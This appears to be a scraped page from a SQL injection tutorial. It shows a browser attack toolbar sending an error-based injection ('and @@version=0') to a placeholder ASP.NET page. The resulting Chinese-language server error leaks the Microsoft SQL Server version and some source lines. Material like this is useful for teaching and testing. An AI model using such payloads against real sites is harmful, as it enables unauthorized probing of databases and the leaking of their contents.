 http://website/mssql/error/
將 nvarchar 值 'Microsoft SQL Se...
website/mssql/error/show.aspx?id=4 and @@version=0
Google 8 IIS ASP .net
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://website/mssql/error/show.aspx
?id=4 and @@version=0
Enable Post data Enable Referrer
'/' 應用程式中發生伺服器錯誤。
將 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 轉換成資料類型 int 時，轉換失敗。
描述: 在執行目前 Web 要求的過程中發生未處理的例外情形。請檢閱堆疊追蹤以取得錯誤的詳細資訊，以及在程式碼中產生的位置。
例外詳細資訊: System.Data.SqlClient.SqlException: 將 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 轉換成資料類型 int 時，轉換失敗。
原始程式錯誤:
行 20: SqlDataReader sdr = myCommand2.ExecuteReader();
行 21:
行 22: sdr.Read();
行 23:
行 24: %>
原始程式檔: c:\Inetpub\wwwroot\mssql\error\show.aspx 行: 22
堆疊追蹤: